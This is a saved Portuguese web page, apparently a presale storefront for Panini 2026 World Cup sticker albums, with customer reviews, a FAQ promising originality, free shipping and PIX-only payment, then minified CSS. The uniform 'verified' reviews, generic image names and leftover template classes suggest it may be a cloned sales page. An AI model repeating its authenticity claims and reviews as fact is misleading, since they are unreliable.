                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg></div>
                    </div>
                    <h4 class="text-gray-900 font-bold text-sm mb-1">Melhor preço que encontrei</h4>
                    <p class="text-gray-600 text-sm">Pesquisei em vários lugares e aqui foi onde encontrei o melhor
                      preço. Ainda veio com frete grátis! Meu filho ficou muito feliz com o álbum.</p>
                    <div class="flex items-center mt-2"><span class="text-green-600 text-xs flex items-center"><svg class="w-3 h-3 mr-1" fill="currentColor" viewBox="0 0 20 20">
                          <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path>
                        </svg>Compra verificada</span><span class="text-gray-400 text-xs ml-3">3 dias atrás</span></div>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
                    <div class="flex items-start justify-between mb-3">
                      <div class="flex items-center space-x-3"><img alt="Roberto Almeida" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch2.jpg">
                        <div>
                          <p class="text-gray-900 font-bold">Roberto Almeida</p>
                          <p class="text-gray-500 text-xs">Belo Horizonte - MG</p>
                        </div>
                      </div>
                      <div class="flex items-center"><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg></div>
                    </div>
                    <h4 class="text-gray-900 font-bold text-sm mb-1">Produto original garantido</h4>
                    <p class="text-gray-600 text-sm">Tinha medo de comprar online e vir produto falsificado, mas veio
                      tudo original com selo da Panini. Álbum de excelente qualidade e figurinhas perfeitas.</p>
                    <div class="flex items-center mt-2"><span class="text-green-600 text-xs flex items-center"><svg class="w-3 h-3 mr-1" fill="currentColor" viewBox="0 0 20 20">
                          <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path>
                        </svg>Compra verificada</span><span class="text-gray-400 text-xs ml-3">4 dias atrás</span></div>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
                    <div class="flex items-start justify-between mb-3">
                      <div class="flex items-center space-x-3"><img alt="Fernanda Lima" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/cm2.jpg">
                        <div>
                          <p class="text-gray-900 font-bold">Fernanda Lima</p>
                          <p class="text-gray-500 text-xs">Curitiba - PR</p>
                        </div>
                      </div>
                      <div class="flex items-center"><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg></div>
                    </div>
                    <h4 class="text-gray-900 font-bold text-sm mb-1">Ótima experiência</h4>
                    <p class="text-gray-600 text-sm">Comprei o kit completo e valeu muito a pena. Com 90 pacotes
                      consegui avançar bastante na coleção. Atendimento excelente e entrega dentro do prazo.</p>
                    <div class="flex items-center mt-2"><span class="text-green-600 text-xs flex items-center"><svg class="w-3 h-3 mr-1" fill="currentColor" viewBox="0 0 20 20">
                          <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path>
                        </svg>Compra verificada</span><span class="text-gray-400 text-xs ml-3">5 dias atrás</span></div>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
                    <div class="flex items-start justify-between mb-3">
                      <div class="flex items-center space-x-3"><img alt="Marcos Santos" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch3.jpg">
                        <div>
                          <p class="text-gray-900 font-bold">Marcos Santos</p>
                          <p class="text-gray-500 text-xs">Porto Alegre - RS</p>
                        </div>
                      </div>
                      <div class="flex items-center"><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg></div>
                    </div>
                    <h4 class="text-gray-900 font-bold text-sm mb-1">Vou comprar de novo</h4>
                    <p class="text-gray-600 text-sm">Já é a segunda vez que compro aqui. Sempre chega tudo certinho e
                      bem embalado. Preço justo e frete grátis fazem toda a diferença. Recomendo!</p>
                    <div class="flex items-center mt-2"><span class="text-green-600 text-xs flex items-center"><svg class="w-3 h-3 mr-1" fill="currentColor" viewBox="0 0 20 20">
                          <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path>
                        </svg>Compra verificada</span><span class="text-gray-400 text-xs ml-3">6 dias atrás</span></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="mb-8">
              <div class="" style="opacity: 1;">
                <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-6 text-center">Dúvidas Frequentes</h2>
              </div>
              <div class="space-y-3" style="opacity: 1;">
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                    <details class="group">
                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Quando meu pedido será entregue?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
                          </path>
                        </svg></summary>
                      <div class="px-4 pb-4 text-gray-600 text-sm">Todos os pedidos da pré-venda serão enviados em até
                        7-15 dias úteis após a confirmação do pagamento. Você receberá o código de rastreamento por
                        email assim que o pedido for despachado.</div>
                    </details>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                    <details class="group">
                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">As figurinhas e o álbum são originais?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
                          </path>
                        </svg></summary>
                      <div class="px-4 pb-4 text-gray-600 text-sm">Sim! Trabalhamos diretamente com distribuidores
                        oficiais. Todos os produtos são 100% originais Panini, lacrados de fábrica com selo de
                        autenticidade.</div>
                    </details>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                    <details class="group">
                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Posso escolher quais figurinhas vou receber?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
                          </path>
                        </svg></summary>
                      <div class="px-4 pb-4 text-gray-600 text-sm">Os pacotes de figurinhas vêm lacrados e são
                        aleatórios, assim como nas bancas e lojas. Cada pacote contém 5 figurinhas sortidas da coleção
                        oficial da Copa do Mundo 2026.</div>
                    </details>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                    <details class="group">
                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">E se eu receber figurinhas repetidas?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
                          </path>
                        </svg></summary>
                      <div class="px-4 pb-4 text-gray-600 text-sm">Isso faz parte da experiência de colecionar! Você
                        pode trocar com amigos, familiares ou em grupos de colecionadores. E quanto mais pacotes, maior
                        a chance de completar o álbum mais rápido.</div>
                    </details>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                    <details class="group">
                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">O frete é realmente grátis?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
                          </path>
                        </svg></summary>
                      <div class="px-4 pb-4 text-gray-600 text-sm">Sim! O frete é 100% grátis para todo o Brasil em
                        todos os nossos kits. Não há taxas escondidas ou custos adicionais.</div>
                    </details>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                    <details class="group">
                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Quais formas de pagamento são aceitas?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
                          </path>
                        </svg></summary>
                      <div class="px-4 pb-4 text-gray-600 text-sm">Aceitamos pagamento via PIX com aprovação
                        instantânea. O PIX é a forma mais rápida e segura de pagar, e seu pedido é confirmado
                        imediatamente após o pagamento.</div>
                    </details>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                    <details class="group">
                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Posso cancelar meu pedido?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
                          </path>
                        </svg></summary>
                      <div class="px-4 pb-4 text-gray-600 text-sm">Sim, você pode solicitar o cancelamento em até 7 dias
                        após a compra, desde que o pedido ainda não tenha sido enviado. Entre em contato conosco pelo
                        WhatsApp para solicitar.</div>
                    </details>
                  </div>
                </div>
              </div>
            </div>
            <div class="" style="opacity: 1;">
              <div class="text-center py-6 border-t border-gray-200">
                <div class="flex flex-col items-center space-y-4">
                  <div class="h-14 flex items-center justify-center"><img alt="Panini" class="h-12 md:h-14 w-auto object-contain" src="images/logo-panini-256.png"></div>
                  <div class="flex items-center justify-center space-x-2"><svg class="w-4 h-4 text-gray-400" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z">
                      </path>
                    </svg>
                    <p class="text-gray-400 text-xs font-medium">Compra 100% Segura</p>
                  </div>
                  <p class="text-gray-400 text-[10px] mt-4 leading-relaxed">Panini Brasil Ltda. CNPJ
                    58.732.058/0001-00<br>Alameda Caiapos, 425. Tambore/SP. 06460-110</p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>







</body></html>
---- css/main.8aa1b8f6.css ----
@import url(https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap);*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com
*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:Inter,Segoe UI,sans-serif;font-variation-settings:normal;line-height:1.5;tab-size:4}body{line-height:inherit}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea{--tw-shadow:0 0 #0000;-webkit-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:none;background-position:0 0;background-repeat:repeat;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:inherit;print-color-adjust:inherit}[type=checkbox],[type=radio]{--tw-shadow:0 0 #0000;-webkit-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;user-select:none;vertical-align:middle;width:1rem}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:#0000}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}@media (forced-colors:active){[type=checkbox]:checked{-webkit-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}@media (forced-colors:active){[type=radio]:checked{-webkit-appearance:auto;appearance:auto}}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=checkbox]:indeterminate,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:#0000}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%}@media (forced-colors:active){[type=checkbox]:indeterminate{-webkit-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:#0000}[type=file]{background:#0000 none repeat 0 0/auto auto padding-box border-box scroll;background:initial;border-color:inherit;border-radius:0;border-width:0;font-size:inherit;line-height:inherit;padding:0}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}html{font-family:Inter,Segoe UI,sans-serif}body,html{height:100%}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#f8f9fa;margin:0}body.nutra8x-gradient-bg,html.nutra8x-gradient-bg{background:linear-gradient(180deg,#000 0,#0a1929 50%,#1a2744)!important;background-color:#000!important}#root{height:100%}@supports (padding:max(0px)){body{background-color:#f8f9fa;padding-left:env(safe-area-inset-left);padding-right:env(safe-area-inset-right);padding-top:env(safe-area-inset-top)}body.nutra8x-gradient-bg{background:linear-gradient(180deg,#000 0,#0a1929 50%,#1a2744)!important;background-color:#000!important}}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{inset:0}.inset-y-0{bottom:0;top:0}.-right-2{right:-.5rem}.-top-3{top:-.75rem}.bottom-0{bottom:0}.bottom-4{bottom:1rem}.left-0{left:0}.left-1\/2{left:50%}.left-4{left:1rem}.left-5{left:1.25rem}.right-0{right:0}.right-3{right:.75rem}.right-4{right:1rem}.top-0{top:0}.top-1\/2{top:50%}.top-10{top:2.5rem}.top-4{top:1rem}.top-full{top:100%}.isolate{isolation:isolate}.z-10{z-index:10}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.z-\[10000\]{z-index:10000}.z-\[10001\]{z-index:10001}.z-\[9999\]{z-index:9999}.col-span-2{grid-column:span 2/span 2}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.-ml-px{margin-left:-1px}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-24{margin-bottom:6rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.aspect-\[1\/1\],.aspect-square{aspect-ratio:1/1}.h-1{height:.25rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-2\.5{height:.625rem}.h-20{height:5rem}.h-24{height:6rem}.h-3{height:.75rem}.h-32{height:8rem}.h-4{height:1rem}.h-40{height:10rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-56{height:14rem}.h-6{height:1.5rem}.h-64{height:16rem}.h-7{height:1.75rem}.h-72{height:18rem}.h-8{height:2rem}.h-80{height:20rem}.h-\[15\.6rem\]{height:15.6rem}.h-\[92px\]{height:92px}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.h-screen{height:100vh}.max-h-\[90vh\]{max-height:90vh}.min-h-\[44px\]{min-height:44px}.min-h-\[48px\]{min-height:48px}.min-h-\[52px\]{min-height:52px}.min-h-screen{min-height:100vh}.w-0\.5{width:.125rem}.w-1{width:.25rem}.w-1\/3{width:33.333333%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-2\.5{width:.6